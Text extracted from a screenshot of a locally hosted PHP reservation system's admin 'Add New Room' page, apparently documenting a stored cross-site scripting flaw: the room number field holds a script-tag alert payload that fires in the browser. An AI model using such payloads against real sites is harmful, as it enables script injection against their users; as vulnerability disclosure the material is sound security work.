 localhost/php-sqlite-rrs/?page=rooms
RRS Home Room List Fee List Reservation List Users Hello Administrator
Add New Room
New Room has been addedd successfully.
Room/Cottage Number
test"><script>alert("XSS on Room Number")</script>
Name
test"
localhost
XSS on Room Number
Descri
test"
Don't allow localhost to prompt you again
OK
Price
56
Status
Active
All rights reserved © 2023 - RRS(php)
Developed by:oretnom23